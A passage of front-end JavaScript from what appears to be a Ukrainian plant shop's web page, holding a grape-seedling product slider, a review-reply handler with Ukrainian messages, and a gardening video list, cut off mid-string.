            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"65513","LINK":"\/ua\/catalog\/item\/vinograd_vovchik_sverkhranniy_srok_sozrevaniya_ochen_krupnaya_grozd\/","PIC":"\/upload\/resize_cache\/iblock\/959\/240_339_1\/sw0g1qdz543tf31362660ansbxtw7ebk.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0412\u043e\u0432\u0447\u0438\u043a&quot; (\u043d\u0430\u0434\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0434\u0443\u0436\u0435 \u0432\u0435\u043b\u0438\u043a\u0430 \u0433\u0440\u043e\u043d\u043e) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"48716","PRICE":178,"CATALOG_QUANTITY":9999999},{"ID":"189374","LINK":"\/ua\/catalog\/item\/vinograd_aysberg_ranniy_sochnyy_aromatnyy\/","PIC":"\/upload\/resize_cache\/iblock\/000\/240_339_1\/tr6drna5f2t2foendcff3q10a2gb5tzm.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u0439\u0441\u0431\u0435\u0440\u0433&quot; (\u0440\u0430\u043d\u043d\u0456\u0439, \u0441\u043e\u043a\u043e\u0432\u0438\u0442\u0438\u0439, \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0438\u0439) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"155222","PRICE":179,"CATALOG_QUANTITY":9999999},{"ID":"33431","LINK":"\/ua\/catalog\/item\/7703\/","PIC":"\/upload\/resize_cache\/iblock\/cc6\/240_339_1\/ydo3bxuim5vgotmvvlxrtdvph8wudvhe.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17703","PRICE":192,"CATALOG_QUANTITY":9999999},{"ID":"64617","LINK":"\/ua\/catalog\/item\/eksklyuziv_vinograd_zhelto_rozovyy_shafranovoe_utro_premialnyy_stolovyy_sort_ustoychiv_k_gribkovym_z\/","PIC":"\/upload\/resize_cache\/iblock\/fbb\/240_339_1\/rvq460a5xj228u0fvdpqaubd05sip4iu.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0436\u043e\u0432\u0442\u043e-\u0440\u043e\u0436\u0435\u0432\u0438\u0439 &quot;\u0428\u0430\u0444\u0440\u0430\u043d\u043e\u0432\u0438\u0439 \u0440\u0430\u043d\u043e\u043a&quot; (\u043f\u0440\u0435\u043c\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439 \u0441\u043e\u0440\u0442, \u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u0434\u043e \u0433\u0440\u0438\u0431\u043a\u043e\u0432\u0438\u0445 \u0437\u0430\u0445\u0432\u043e\u0440\u044e\u0432\u0430\u043d\u044c) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"48074","PRICE":218,"CATALOG_QUANTITY":9999999},{"ID":"68689","LINK":"\/ua\/catalog\/item\/vinograd_fudzhiminori_ranniy_sort_yaponskoy_selektsii_s_ochen_krupnoy_yagodoy\/","PIC":"\/upload\/resize_cache\/iblock\/059\/240_339_1\/huu4k3jgd2n1nvvyh2pd5cnqwaypeess.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0424\u0443\u0434\u0436\u0456\u043c\u0456\u043d\u043e\u0440\u0456&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0441\u043e\u0440\u0442 \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u043e\u0457 \u0441\u0435\u043b\u0435\u043a\u0446\u0456\u0457 \u0437 \u0434\u0443\u0436\u0435 \u0432\u0435\u043b\u0438\u043a\u043e\u044e \u044f\u0433\u043e\u0434\u043e\u044e) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"50843","PRICE":320,"CATALOG_QUANTITY":9999999},{"ID":"79880","LINK":"\/ua\/catalog\/item\/vinograd_oskar_krupnaya_yagoda_neobychnoy_formy_i_garmonichnogo_vkusa\/","PIC":"\/upload\/resize_cache\/iblock\/e82\/240_339_1\/qp8ckyuw15vc6dur1equv9k9kofqsvso.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041e\u0441\u043a\u0430\u0440&quot; (\u0432\u0435\u043b\u0438\u043a\u0430 \u044f\u0433\u043e\u0434\u0430 \u043d\u0435\u0437\u0432\u0438\u0447\u0430\u0439\u043d\u043e\u0457 \u0444\u043e\u0440\u043c\u0438 \u0456 \u0433\u0430\u0440\u043c\u043e\u043d\u0456\u0439\u043d\u043e\u0433\u043e \u0441\u043c\u0430\u043a\u0443) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"61666","PRICE":231,"CATALOG_QUANTITY":9999999},{"ID":"33430","LINK":"\/ua\/catalog\/item\/7702\/","PIC":"\/upload\/resize_cache\/iblock\/a42\/240_339_1\/plqynuu35ctrvd6sj9mmpx70xtisgbek.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0421\u0444\u0456\u043d\u043a\u0441&quot; (\u0434\u0443\u0436\u0435 \u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17702","PRICE":192,"CATALOG_QUANTITY":9999999},{"ID":"33541","LINK":"\/ua\/catalog\/item\/10235\/","PIC":"\/upload\/resize_cache\/iblock\/31d\/240_339_1\/mskwy1v232dsdumfyutgxo4wris73xfu.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0414\u0436\u043e\u0432\u0430\u043d\u043d\u0456&quot; (\u0434\u0443\u0436\u0435 \u0440\u0430\u043d\u043d\u044c\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0456\u043d\u0443 \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u043d\u0435 \u043f\u043e\u0448\u043a\u043e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u043e\u0441\u0430\u043c\u0438) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"20235","PRICE":194,"CATALOG_QUANTITY":9999999},{"ID":"33412","LINK":"\/ua\/catalog\/item\/7684\/","PIC":"\/upload\/resize_cache\/iblock\/dd3\/240_339_1\/mfw0nq3dg7gvi2y41xoffo9okpxumzlu.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u0440\u043a\u0430\u0434\u0456\u044f&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u043e\u0434\u0438\u043d \u0437 \u043a\u0440\u0430\u0449\u0438\u0445 \u0441\u043e\u0440\u0442\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17684","PRICE":201,"CATALOG_QUANTITY":9999999},{"ID":"33516","LINK":"\/ua\/catalog\/item\/10038\/","PIC":"\/upload\/resize_cache\/iblock\/c9d\/240_339_1\/yeylrcxy9en1uxk9bg9uozaj105asr5j.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0411\u0430\u0436\u0435\u043d\u0430&quot; (\u0434\u0443\u0436\u0435 \u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0435\u043b\u0438\u043a\u0456 \u0433\u0440\u043e\u043d\u0430 \u043c\u0430\u0441\u043e\u044e \u0434\u043e 1500\u0433) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"20038","PRICE":178,"CATALOG_QUANTITY":9999999},{"ID":"53029","LINK":"\/ua\/catalog\/item\/vinograd_landysh\/","PIC":"\/upload\/resize_cache\/iblock\/58d\/240_339_1\/4gd97swtvw14r1q905uwsdanb5qifes5.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041b\u0430\u043d\u0434\u0438\u0448&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u043a\u0432\u0456\u0442\u043a\u0438 \u0434\u0432\u043e\u0441\u0442\u0430\u0442\u0435\u0432\u0456, \u0437\u0430\u043f\u0438\u043b\u0435\u043d\u043d\u044f \u0431\u0435\u0437\u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u0435) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"38126","PRICE":178,"CATALOG_QUANTITY":9999999},{"ID":"68690","LINK":"\/ua\/catalog\/item\/vinograd_tyan_shan_sort_kitayskoy_selektsii_gigantskie_yagody_garmonichnyy_vkus\/","PIC":"\/upload\/resize_cache\/iblock\/28f\/240_339_1\/06xafzhupwd4ktns97828cd0rqt9crev.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0422\u044f\u043d\u044c-\u0428\u0430\u043d\u044c&quot; (\u0441\u043e\u0440\u0442 \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u043e\u0457 \u0441\u0435\u043b\u0435\u043a\u0446\u0456\u0457, \u0433\u0456\u0433\u0430\u043d\u0442\u0441\u044c\u043a\u0456 \u044f\u0433\u043e\u0434\u0438, \u0433\u0430\u0440\u043c\u043e\u043d\u0456\u0439\u043d\u0438\u0439 \u0441\u043c\u0430\u043a)  1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"50844","PRICE":333,"CATALOG_QUANTITY":9999999},{"ID":"59679","LINK":"\/ua\/catalog\/item\/vinograd_baykonur\/","PIC":"\/upload\/resize_cache\/iblock\/d57\/240_339_1\/cknk9frfm41zcgq95ux9j25c1e2scnh2.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0411\u0430\u0439\u043a\u043e\u043d\u0443\u0440&quot; 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"44450","PRICE":194,"CATALOG_QUANTITY":9999999},{"ID":"69071","LINK":"\/ua\/catalog\/item\/vinograd_alvika_krupnaya_sochnaya_yagoda_grozd_bolee_1000_gr_ranne_sredniy\/","PIC":"\/upload\/resize_cache\/iblock\/890\/240_339_1\/g1sjusx0dq4eiy2gn0vuziq29a9012tp.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u043b\u0432\u0456\u043a\u0430&quot; (\u0432\u0435\u043b\u0438\u043a\u0430 \u0441\u043e\u043a\u043e\u0432\u0438\u0442\u0430 \u044f\u0433\u043e\u0434\u0430, \u0433\u0440\u043e\u043d\u043e \u0431\u0456\u043b\u044c\u0448\u0435 1000 \u0433\u0440, \u0440\u0430\u043d\u043d\u044c\u043e-\u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"51200","PRICE":354,"CATALOG_QUANTITY":9999999},{"ID":"139750","LINK":"\/ua\/catalog\/item\/vinograd_sentyabrina_sredne_pozdniy_srok_sozrevaniya_krupnaya_grozd\/","PIC":"\/upload\/resize_cache\/iblock\/47b\/240_339_1\/cce5gffpzgoyptlbeq0gts3vc8o71w4m.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u0438\u043d\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0435\u043b\u0438\u043a\u0435 \u0433\u0440\u043e\u043d\u043e) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"112591","PRICE":178,"CATALOG_QUANTITY":9999999},{"ID":"33413","LINK":"\/ua\/catalog\/item\/7685\/","PIC":"\/upload\/resize_cache\/iblock\/261\/240_339_1\/y0n3yt58egkx474j0o5mj4ozkwbi3o9a.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041b\u043e\u0440\u0430&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0434\u0443\u0436\u0435 \u0442\u0440\u0438\u0432\u0430\u043b\u0430 \u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u043d\u044f \u044f\u0433\u0456\u0434) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17685","PRICE":178,"CATALOG_QUANTITY":9999999},{"ID":"33444","LINK":"\/ua\/catalog\/item\/9799\/","PIC":"\/upload\/resize_cache\/iblock\/7c6\/240_339_1\/p022upk4pce27x3915i441itaicdhtxw.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041c\u043e\u043b\u0434\u043e\u0432\u0430&quot; (\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0434\u043e\u0431\u0440\u0435 \u0437\u0431\u0435\u0440\u0456\u0433\u0430\u0454\u0442\u044c\u0441\u044f \u0434\u043e 180 \u0434\u043d\u0456\u0432 \u0456 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0443\u0454\u0442\u044c\u0441\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"19799","PRICE":206,"CATALOG_QUANTITY":9999999},{"ID":"33538","LINK":"\/ua\/catalog\/item\/10083\/","PIC":"\/upload\/resize_cache\/iblock\/7a1\/240_339_1\/1ztt9vonzbqn3k5gyyphy816rln4diqt.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u043d\u0436\u0435\u043b\u0456\u043a\u0430&quot; (\u041a\u0441\u0435\u043d\u0456\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"20083","PRICE":178,"CATALOG_QUANTITY":9999999},{"ID":"64616","LINK":"\/ua\/catalog\/item\/eksklyuziv_vinograd_barkhatno_krasnyy_pervyy_luch_premialnyy_stolovyy_sort_sverkhrannego_sroka_sozre\/","PIC":"\/upload\/resize_cache\/iblock\/61f\/240_339_1\/vmh173izvd79ktzslnk2o6w3567d4m2l.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u043e\u043a\u0441\u0430\u043c\u0438\u0442\u043e\u0432\u043e-\u0447\u0435\u0440\u0432\u043e\u043d\u0438\u0439 &quot;\u041f\u0435\u0440\u0448\u0438\u0439 \u043f\u0440\u043e\u043c\u0456\u043d\u044c&quot; (\u043f\u0440\u0435\u043c\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439 \u0441\u043e\u0440\u0442, \u0441\u0432\u0435\u0440\u0445\u0440\u0430\u043d\u043d\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0456\u043d\u0443 \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"48073","PRICE":206,"CATALOG_QUANTITY":9999999},{"ID":"68682","LINK":"\/ua\/catalog\/item\/vinograd_podarok_kraynova_massa_grozdi_1000_1500_gr_morozoustoychiv_boleznestoykiy\/","PIC":"\/upload\/resize_cache\/iblock\/f42\/240_339_1\/944pvx6qjqv0udc2yf2262p5m3ybc2r0.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041f\u043e\u0434\u0430\u0440\u0443\u043d\u043e\u043a \u041a\u0440\u0430\u0439\u043d\u043e\u0432\u0430&quot; (\u043c\u0430\u0441\u0430 \u0433\u0440\u043e\u043d\u0430 1000-1500 \u0433\u0440, \u043c\u043e\u0440\u043e\u0437\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439, \u0445\u0432\u043e\u0440\u043e\u0431\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"50834","PRICE":182,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="39247e80f98ac13acc2aff59-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="39247e80f98ac13acc2aff59-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"ckybCsWMJ0A","webp":"\/upload\/resize_cache\/iblock\/351\/594_400_1\/mmdq1659ovevufj8x89bcu4vbjths078.jpg","NAME":"\u0414\u0418\u0412\u041e\u0412\u0418\u0416\u041d\u0406 \u0411\u0410\u041a\u041b\u0410\u0416\u0410\u041d\u0418 \u0422\u041c VESNA SELECT | \u0422\u0443\u0440\u0435\u0446\u044c\u043a\u0438\u0439 \u043f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439, \u0412\u0435\u0440\u043e\u043d\u0456\u043a\u0430, \u0420\u0435\u0431\u0440\u0438\u0441\u0442\u0438\u0439"},{"EXTERNAL_ID":"xkf2s8F6vTM","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/xkf2s8F6vTM_2.jpg","NAME":"\u0414\u0423\u0416\u0415 \u0413\u041e\u0421\u0422\u0420\u0418\u0419 \u041f\u0415\u0420\u0415\u0426\u042c \u0422\u041c VESNA SELECT | \u041f\u0456\u0440\u0430\u0442 \u0456 \u0420\u0430\u043f\u0456\u0440\u0430"},{"EXTERNAL_ID":"fWTHBtXQN0k","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/fWTHBtXQN0k_2.jpg","NAME":"\u0423\u041d\u0406\u041a\u0410\u041b\u042c\u041d\u0406 \u0421\u041e\u0420\u0422\u0418 \u041a\u0423\u041a\u0423\u0420\u0423\u0414\u0417\u0418 \u0422\u041c VESNA SELECT | \u0411\u043b\u0430\u043a\u0438\u0442\u043d\u0438\u0439 \u043d\u0435\u0444\u0440\u0438\u0442 \u0456 \u0421\u043a\u043b\u044f\u043d\u0430"},{"EXTERNAL_ID":"B34_379CIlQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/B34_379CIlQ_2.jpg","NAME":"\u0422\u041e\u041f-3 \u041a\u0410\u0412\u0423\u041d\u0418, \u042f\u041a\u0406 \u041d\u0415 \u041f\u0406\u0414\u0412\u041e\u0414\u042f\u0422\u042c | \u0427\u043e\u0440\u043d\u0438\u0439 \u0429\u0435\u0440\u0431\u0435\u0442, \u041b\u0435\u0434\u0456 F1, \u0427\u0430\u0440\u043b\u044c\u0441\u0442\u043e\u043d \u0413\u0440\u0435\u0439"},{"EXTERNAL_ID":"MgsHyHuFSnk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/MgsHyHuFSnk_2.jpg","NAME":"\u041e\u0413\u0406\u0420\u041a\u0418 \u0422\u041c VESNA SELECT \u0414\u041b\u042f \u0413\u041e\u0420\u041e\u0414\u0423 | Treasure Island \u0456 \u0428\u043e\u0448\u0430 F1"},{"EXTERNAL_ID":"deHpCLYB0CQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/deHpCLYB0CQ_2.jpg","NAME":"\u041a\u0410\u0420\u041b\u0418\u041a\u041e\u0412\u0406 \u0421\u041e\u0421\u041d\u0418 \u0414\u041b\u042f \u0421\u0410\u0414\u0423 | \u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430 \u0445\u0432\u043e\u044f \u0441\u043e\u0440\u0442\u0443 &quot;Ophir&quot; \u0456 &quot;Compact Gem&quot;"},{"EXTERNAL_ID":"6wgNwIpZTVs","webp":"\/upload\/resize_cache\/iblock\/b91\/594_400_1\/1dqvm1e1f7n1gpvuz90833c7f8icjdno.jpg","NAME":"\u041d\u0415\u0424\u0420\u041e\u041b\u0415\u041f\u0406\u0421 (\u041a\u0406\u041c\u041d\u0410\u0422\u041d\u0410 \u041f\u0410\u041f\u041e\u0420\u041e\u0422\u042c) | \u0416\u0438\u0432\u0430 \u0437\u0435\u043b\u0435\u043d\u044c \u0434\u043b\u044f \u0431\u0443\u0434\u044c-\u044f\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u0443"},{"EXTERNAL_ID":"iWaBDt0vI-8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/iWaBDt0vI-8_2.jpg","NAME":"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0415 \u041f\u0420\u0418\u0412\u0406\u0422\u0410\u041d\u041d\u042f \u0412\u0406\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 | \u041d\u041e\u0412\u0418\u0419 